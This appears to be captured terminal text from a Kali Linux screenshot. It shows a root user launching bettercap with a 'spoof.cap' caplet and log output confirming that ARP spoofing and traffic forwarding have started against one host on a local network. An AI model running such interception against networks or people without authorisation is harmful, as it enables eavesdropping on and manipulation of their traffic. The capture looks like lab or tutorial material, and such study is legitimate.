 root@kali: ~
root@kali: ~ 117x39
root@kali:~# bettercap -iface wlxd03745549759 -caplet spoof.cap
bettercap v2.23 (built for linux amd64 with go1.11.6) [type 'help' for a list of commands]
[23:15:44] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
[23:15:44] [sys.log] [inf] arp.spoof enabling forwarding
[23:15:44] [sys.log] [inf] arp.spoof enabling forwarding
[23:15:44] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the att
ack will fail.
[23:15:44] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.43.0/24 > 192.168.43.144 »